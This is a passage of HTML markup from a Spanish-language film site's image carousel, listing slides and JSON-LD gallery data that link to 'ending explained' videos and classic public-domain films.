					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-dragones-negros-1.jpg" alt="Cine de Calidad: Dragones Negros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Dragones Negros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="204" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-extranjero/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-coleccion-de-peliculas-clasicas-de-misterio-8.jpg" alt="Cine de Calidad: El extranjero " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El extranjero </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="206" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-old-man/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/-ZgyQgOc72w/0.jpg" alt="The Old Man - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Old Man - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="207" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sin-hijos-2015/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/WQ0KGB9fvIo/0.jpg" alt="Sin hijos (2015) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sin hijos (2015) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="208" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-rey-de-los-zombies/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-zombies-8.jpg" alt="Cine de Calidad: El Rey de los Zombies" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El Rey de los Zombies</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="209" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/your-honor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/88l_97FnHSk/0.jpg" alt="Your Honor - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Your Honor - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="210" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pasajero-23-pelicula/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/PwRBO3l8OeY/0.jpg" alt="Pasajero 23 Pelicula - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pasajero 23 Pelicula - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="212" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-gran-belleza/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/T9H3KTeMILA/0.jpg" alt="La Gran Belleza - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Gran Belleza - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="213" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/babadook/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/k5WQZzDRVtw/0.jpg" alt="Babadook - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Babadook - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="214" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/siempre-estaras-conmigo-2019/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/t6MrK1lnEks/0.jpg" alt="Siempre estarás conmigo (2019) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Siempre estarás conmigo (2019) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="215" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mazinger-z-el-robot-de-las-estrellas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-mazinger-z-el-robot-de-las-estrellas-pelicula-de-1978-1.jpg" alt="Cine de Calidad: Mazinger Z, el robot de las estrellas (película de 1978)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Mazinger Z, el robot de las estrellas (película de 1978)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="216" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/solo-las-bestias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/NaynHzqoYcY/0.jpg" alt="Solo Las Bestias - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Solo Las Bestias - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="217" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-valle-de-la-venganza/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-valle-de-la-venganza-1.jpg" alt="Cine de Calidad: El valle de la venganza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El valle de la venganza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="218" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-carreta-fantasma/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-la-carreta-fantasma-1.jpg" alt="Cine de Calidad: La carreta fantasma" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La carreta fantasma</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="219" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tomates-verdes-fritos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/QPtfJbmsP4s/0.jpg" alt="Tomates Verdes Fritos - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tomates Verdes Fritos - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="220" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ausentes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/NRKqxdsbuc4/0.jpg" alt="Ausentes - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ausentes - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="221" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-irlandes-2019/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/gZ6Oq9F3ho0/0.jpg" alt="El irlandés (2019) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El irlandés (2019) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="222" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/en-la-noche-y-el-hielo-hundimiento-titanic/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-en-la-noche-y-el-hielo-el-hundimiento-del-titanic-1.jpg" alt="Cine de Calidad: En la noche y el hielo (El hundimiento del Titanic)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: En la noche y el hielo (El hundimiento del Titanic)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="223" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/constantino-el-grande-1961/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-constantino-el-grande-1961-1.jpg" alt="Cine de Calidad: Constantino el grande (1961)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Constantino el grande (1961)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="224" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/senales-del-futuro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ULZR5-LT9h4/0.jpg" alt="Senales Del Futuro - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Senales Del Futuro - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="226" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/king-kong-contra-godzilla/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-king-kong-contra-godzilla-1.jpg" alt="Cine de Calidad: King Kong contra Godzilla" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: King Kong contra Godzilla</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="228" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-pasajera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/PevwiNnkUq4/0.jpg" alt="La Pasajera - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Pasajera - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="229" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-casa-del-caracol-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/bxGGoKm60Sg/0.jpg" alt="La Casa del Caracol (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Casa del Caracol (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="230" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-poder-del-perro-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/wzTkWBGDeJY/0.jpg" alt="El poder del perro (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El poder del perro (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="231" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dick-tracy-detective/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-coleccion-de-peliculas-clasicas-de-misterio-9.jpg" alt="Cine de Calidad: Dick Tracy, detective" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Dick Tracy, detective</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="233" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bruja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/X_exzE_l-t0/0.jpg" alt="La Bruja - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Bruja - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="235" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-juego-de-gerald/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/eX_PnpUhjTk/0.jpg" alt="El Juego De Gerald - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Juego De Gerald - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="236" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/explicacion-del-codigo-emperador/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/PfuO6_3gFmc/0.jpg" alt="Explicacion Del Codigo Emperador - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Explicacion Del Codigo Emperador - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="238" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-practicante-2020/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/2qKPbHhyGrI/0.jpg" alt="El practicante (2020) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El practicante (2020) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="239" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/despidiendo-a-yang/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/RyMSFatCN9U/0.jpg" alt="Despidiendo A Yang - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Despidiendo A Yang - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="240" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-hoyo-2020/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/24Lf7fmKIXI/0.jpg" alt="El hoyo (2020) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El hoyo (2020) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="241" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-estrella-del-variedades/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-clasicas-de-united-artists-en-dominio-publico-23.jpg" alt="Cine de Calidad: La estrella del Variedades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La estrella del Variedades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="242" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ataque-de-los-cangrejos-gigantes-1957/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-ataque-de-los-cangrejos-gigantes-1957-1.jpg" alt="Cine de Calidad: El ataque de los cangrejos gigantes (1957)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El ataque de los cangrejos gigantes (1957)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="243" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/no-tengas-miedo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/y3A9Zrd9YUc/0.jpg" alt="No Tengas Miedo - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">No Tengas Miedo - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Asi En La Tierra Como En El Infierno - Final Explicado","contentUrl":"https://img.youtube.com/vi/QfNSlNzXj4w/0.jpg","url":"/asi-en-la-tierra-como-en-el-infierno/"},{"@type":"ImageObject","name":"Mariposa Negra - Final Explicado","contentUrl":"https://img.youtube.com/vi/FpMYYjljEnk/0.jpg","url":"/mariposa-negra/"},{"@type":"ImageObject","name":"Cine de Calidad: El tren fantasma","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-tren-fantasma-1.jpg","url":"/el-tren-fantasma/"},{"@type":"ImageObject","name":"Los Hambrientos - Final Explicado","contentUrl":"https://img.youtube.com/vi/JJKNg1wyqnY/0.jpg","url":"/los-hambrientos/"},{"@type":"ImageObject","name":"Charlie y la fábrica de chocolate (2005) - Final Explicado","contentUrl":"https://img.youtube.com/vi/OFVGCUIXJls/0.jpg","url":"/charlie-y-la-fabrica-de-chocolate-2005/"},{"@type":"ImageObject","name":"Los Rios De Color Purpura Explicacion Del Final - Final Explicado","contentUrl":"https://img.youtube.com/vi/sWhWiUHs1c4/0.jpg","url":"/los-rios-de-color-purpura-explicacion-del-final/"},{"@type":"ImageObject","name":"Cine de Calidad: Lo que piensan las mujeres","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-diez-comedias-clasicas-que-puedes-ver-online-gratis-24.jpg","url":"/lo-que-piensan-las-mujeres/"},{"@type":"ImageObject","name":"Cine de Calidad: El barco fantasma","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-barco-fantasma-1.jpg","url":"/el-barco-fantasma/"},{"@type":"ImageObject","name":"El Príncipe de Egipto (1998) - Final Explicado","contentUrl":"https://img.youtube.com/vi/N0Vh65UrBK4/0.jpg","url":"/el-principe-de-egipto-1998/"},{"@type":"ImageObject","name":"Ejército de los muertos (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/ikxpwm2-fTk/0.jpg","url":"/ejercito-de-los-muertos-2021/"},{"@type":"ImageObject","name":"Cine de Calidad: Under the Dome","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-documentales-independientes-que-merece-la-pena-conocer-4.jpg","url":"/under-dome/"},{"@type":"ImageObject","name":"No mires arriba (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/kWkUg22UbVg/0.jpg","url":"/no-mires-arriba-2021/"},{"@type":"ImageObject","name":"Viento De Libertad - Final Explicado","contentUrl":"https://img.youtube.com/vi/vMSAE6AXZ1I/0.jpg","url":"/viento-de-libertad/"},{"@type":"ImageObject","name":"Cine de Calidad: 12 hombres sin piedad ","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-12-hombres-sin-piedad-1.jpg","url":"/12-hombres-sin-piedad/"},{"@type":"ImageObject","name":"Cine de Calidad: Jail Bait (Hidden Face)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-jail-bait-hidden-face-1.jpg","url":"/jail-bait-hidden-face/"},{"@type":"ImageObject","name":"Chanson Douce - Final Explicado","contentUrl":"https://img.youtube.com/vi/ehec9a-fRno/0.jpg","url":"/chanson-douce/"},{"@type":"ImageObject","name":"Bajo el sol de la Toscana (2003) - Final Explicado","contentUrl":"https://img.youtube.com/vi/-BpxSbYe1fs/0.jpg","url":"/bajo-el-sol-de-la-toscana-2003/"},{"@type":"ImageObject","name":"La saga Crepúsculo: Amanecer - Parte 1 (2011) - Final Explicado","contentUrl":"https://img.youtube.com/vi/sunZG5puPbE/0.jpg","url":"/la-saga-crepusculo-amanecer-parte-1-2011/"},{"@type":"ImageObject","name":"Jungle Cruise (2021) - Aunque es una producción de Disney, está disponible en Netflix en algunas regiones. - Final Explicado","contentUrl":"https://img.youtube.com/vi/sfyoqJtS9tU/0.jpg","url":"/jungle-cruise-2021/"},{"@type":"ImageObject","name":"Los Miserables (2012) - Final Explicado","contentUrl":"https://img.youtube.com/vi/IuEFm84s4oI/0.jpg","url":"/los-miserables-2012/"},{"@type":"ImageObject","name":"Contratiempo - Final Explicado","contentUrl":"https://img.youtube.com/vi/GbnVkNNK8Kw/0.jpg","url":"/contratiempo/"},{"@type":"ImageObject","name":"Septimo - Final Explicado","contentUrl":"https://img.youtube.com/vi/5nYhx04pCB0/0.jpg","url":"/septimo/"},{"@type":"ImageObject","name":"El ejército de los ladrones (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/49ZDFBYKgYg/0.jpg","url":"/el-ejercito-de-los-ladrones-2021/"},{"@type":"ImageObject","name":"Cine de Calidad: El Hobbit","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-independientes-sobre-el-senor-de-los-anillos-3.jpg","url":"/el-hobbit/"},{"@type":"ImageObject","name":"Los Mitchell contra las máquinas (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/cMLcCLglGoQ/0.jpg","url":"/los-mitchell-contra-las-maquinas-2021/"},{"@type":"ImageObject","name":"El Sacrificio De Un Ciervo Sagrado - Final Explicado","contentUrl":"https://img.youtube.com/vi/UMkdMGFtpes/0.jpg","url":"/el-sacrificio-de-un-ciervo-sagrado/"},{"@type":"ImageObject","name":"Cásese quien pueda (2014) - Final Explicado","contentUrl":"https://img.youtube.com/vi/PBrfcxRLcG8/0.jpg","url":"/casese-quien-pueda-2014/"},{"@type":"ImageObject","name":"El Renacido - Final Explicado","contentUrl":"https://img.youtube.com/vi/a8HRA49kaok/0.jpg","url":"/el-renacido/"},{"@type":"ImageObject","name":"Cine de Calidad: El Reino Animal","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-reino-animal-1.jpg","url":"/el-reino-animal/"},{"@type":"ImageObject","name":"Secuestro En El Aire - Final Explicado","contentUrl":"https://img.youtube.com/vi/X5_doVkqnco/0.jpg","url":"/secuestro-en-el-aire/"},{"@type":"ImageObject","name":"Cine de Calidad: El fantasma de la ópera","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-clasicas-de-terror-en-dominio-publico-12.jpg","url":"/el-fantasma-de-la-opera/"},{"@type":"ImageObject","name":"Final Explicado Pelicula Pequenos Detalles - Final Explicado","contentUrl":"https://img.youtube.com/vi/axOlLWGcpgU/0.jpg","url":"/final-explicado-pelicula-pequenos-detalles/"},{"@type":"ImageObject","name":"Si No Despierto - Final Explicado","contentUrl":"https://img.youtube.com/vi/SoqUngPO-SA/0.jpg","url":"/si-no-despierto/"},{"@type":"ImageObject","name":"The Blacklist - Final Explicado","contentUrl":"https://img.youtube.com/vi/JGBIimq1I3A/0.jpg","url":"/the-blacklist/"},{"@type":"ImageObject","name":"Cine de Calidad: La historia de Jackie Robinson","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-la-historia-de-jackie-robinson-1.jpg","url":"/la-historia-de-jackie-robinson/"},{"@type":"ImageObject","name":"Una serie de catastróficas desdichas de Lemony Snicket (2004) - Final Explicado","contentUrl":"https://img.youtube.com/vi/4ErlhM1NaZA/0.jpg","url":"/una-serie-de-catastroficas-desdichas-de-lemony-snicket-2004/"},{"@type":"ImageObject","name":"No Es Pais Para Viejos - Final Explicado","contentUrl":"https://img.youtube.com/vi/hgqMFacZQPk/0.jpg","url":"/no-es-pais-para-viejos/"},{"@type":"ImageObject","name":"Cine de Calidad: Los diez mandamientos","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-los-diez-mandamientos-1.jpg","url":"/los-diez-mandamientos/"},{"@type":"ImageObject","name":"La razón de estar contigo: Un nuevo viaje (2019) - Final Explicado","contentUrl":"https://img.youtube.com/vi/7mljHYAgE1M/0.jpg","url":"/la-razon-de-estar-contigo-un-nuevo-viaje-2019/"},{"@type":"ImageObject","name":"Un Dia Para Sobrevivir - Final Explicado","contentUrl":"https://img.youtube.com/vi/RLGOLdL0IZ0/0.jpg","url":"/un-dia-para-sobrevivir/"},{"@type":"ImageObject","name":"Cine de Calidad: Alicia en el país de las maravillas","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-alicia-en-el-pais-de-las-maravillas-1.jpg","url":"/alicia-en-el-pais-de-las-maravillas/"},{"@type":"ImageObject","name":"Cine de Calidad: Frankenstein","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-ciencia-ficcion-11.jpg","url":"/frankenstein/"},{"@type":"ImageObject","name":"José y sus Hermanos (1960) - Final Explicado","contentUrl":"https://img.youtube.com/vi/BgoZ0eiH37I/0.jpg","url":"/jose-y-sus-hermanos-1960/"},{"@type":"ImageObject","name":"6 en la sombra (2019) - Final Explicado","contentUrl":"https://img.youtube.com/vi/umy5STfwMj0/0.jpg","url":"/6-en-la-sombra-2019/"},{"@type":"ImageObject","name":"Match Point - Final Explicado","contentUrl":"https://img.youtube.com/vi/WtEtnbYVov8/0.jpg","url":"/match-point/"},{"@type":"ImageObject","name":"Vainilla Sky - Final Explicado","contentUrl":"https://img.youtube.com/vi/o27o22pA260/0.jpg","url":"/vainilla-sky/"},{"@type":"ImageObject","name":"The Bear - Final Explicado","contentUrl":"https://img.youtube.com/vi/gBmkI4jlaIo/0.jpg","url":"/the-bear/"},{"@type":"ImageObject","name":"Melanie Apocalipsis Zombie - Final Explicado","contentUrl":"https://img.youtube.com/vi/HtolnJ89-qM/0.jpg","url":"/melanie-apocalipsis-zombie/"},{"@type":"ImageObject","name":"Mujer Maravilla (2017) - Final Explicado","contentUrl":"https://img.youtube.com/vi/YttQUY-EWo8/0.jpg","url":"/mujer-maravilla-2017/"},{"@type":"ImageObject","name":"El Orfanato - Final Explicado","contentUrl":"https://img.youtube.com/vi/9qjHkkffOx8/0.jpg","url":"/el-orfanato/"},{"@type":"ImageObject","name":"Cine de Calidad: El rey de reyes (The King of Kings, 1927)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-rey-de-reyes-the-king-of-kings-1927-1.jpg","url":"/el-rey-de-reyes-king-of-kings-1927/"},{"@type":"ImageObject","name":"Cine de Calidad: Zeitgeist : La Película","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-zeitgeist-la-pelicula-1.jpg","url":"/zeitgeist-la-pelicula/"},{"@type":"ImageObject","name":"Cine de Calidad: 25 Películas clásicas online imprescindibles","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-25-peliculas-clasicas-online-imprescindibles-1.jpg","url":"/25-peliculas-clasicas-online/"},{"@type":"ImageObject","name":"Cine de Calidad: Películas de los 80 poco conocidas para ver Online gratis","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-de-los-80-poco-conocidas-para-ver-online-gratis-1.jpg","url":"/peliculas-de-los-80-poco-conocidas/"},{"@type":"ImageObject","name":"Cine de Calidad: Alicia en el país de las maravillas (1988)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-alicia-en-el-pais-de-las-maravillas-1988-1.jpg","url":"/alicia-en-el-pais-de-las-maravillas-1988/"},{"@type":"ImageObject","name":"Lamb - Final Explicado","contentUrl":"https://img.youtube.com/vi/hnEwJKVWjFM/0.jpg","url":"/lamb/"},{"@type":"ImageObject","name":"The Babadook - Final Explicado","contentUrl":"https://img.youtube.com/vi/k5WQZzDRVtw/0.jpg","url":"/the-babadook/"},{"@type":"ImageObject","name":"Cine de Calidad: Mortadelo y Filemón, la serie de televisión completa online gratis","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-mortadelo-y-filemon-la-serie-de-television-completa-online-gratis-1.jpg","url":"/mortadelo-filemon-serie-television/"},{"@type":"ImageObject","name":"Miss Violence - Final Explicado","contentUrl":"https://img.youtube.com/vi/rZ63JuWkSh4/0.jpg","url":"/miss-violence/"},{"@type":"ImageObject","name":"Te doy mis ojos - Final Explicado","contentUrl":"https://img.youtube.com/vi/uaP8t_A0u6E/0.jpg","url":"/te-doy-mis-ojos/"},{"@type":"ImageObject","name":"La balada de Buster Scruggs (2018) - Final Explicado","contentUrl":"https://img.youtube.com/vi/_2PyxzSH1HM/0.jpg","url":"/la-balada-de-buster-scruggs-2018/"},{"@type":"ImageObject","name":"Tick, Tick... Boom! (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/YJserno8tyU/0.jpg","url":"/tick-tick-boom-2021/"},{"@type":"ImageObject","name":"Baile urbano (2006) - Final Explicado","contentUrl":"https://img.youtube.com/vi/7HQ2js5rZ-k/0.jpg","url":"/baile-urbano-2006/"},{"@type":"ImageObject","name":"Roman J Israel - Final Explicado","contentUrl":"https://img.youtube.com/vi/CItEtnp3nPY/0.jpg","url":"/roman-j-israel/"},{"@type":"ImageObject","name":"Ricos de amor (2020) - Final Explicado","contentUrl":"https://img.youtube.com/vi/snqqRWY_DXs/0.jpg","url":"/ricos-de-amor-2020/"},{"@type":"ImageObject","name":"Cine de Calidad: El Mago de Oz","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-mago-de-oz-1.jpg","url":"/el-mago-de-oz/"},{"@type":"ImageObject","name":"Cine de Calidad: Clásicos Westerns en Dominio Público que puedes ver Online gratis","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-clasicos-westerns-en-dominio-publico-que-puedes-ver-online-gratis-1.jpg","url":"/clasicos-westerns-en-dominio-publico/"},{"@type":"ImageObject","name":"Lejos Del Mar - Final Explicado","contentUrl":"https://img.youtube.com/vi/sU_J7GV_cRs/0.jpg","url":"/lejos-del-mar/"},{"@type":"ImageObject","name":"The Turning - Final Explicado","contentUrl":"https://img.youtube.com/vi/rl33gU2APIs/0.jpg","url":"/the-turning/"},{"@type":"ImageObject","name":"El Árbol de la Vida (2011) - Final Explicado","contentUrl":"https://img.youtube.com/vi/9tMCsBD2wKI/0.jpg","url":"/el-arbol-de-la-vida-2011/"},{"@type":"ImageObject","name":"Cine de Calidad: El libro de la selva","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-25-peliculas-clasicas-online-imprescindibles-5.jpg","url":"/el-libro-de-la-selva/"},{"@type":"ImageObject","name":"Si decido quedarme (2014) - Final Explicado","contentUrl":"https://img.youtube.com/vi/B0chmofGqpk/0.jpg","url":"/si-decido-quedarme-2014/"},{"@type":"ImageObject","name":"Noche De Lobos - Final 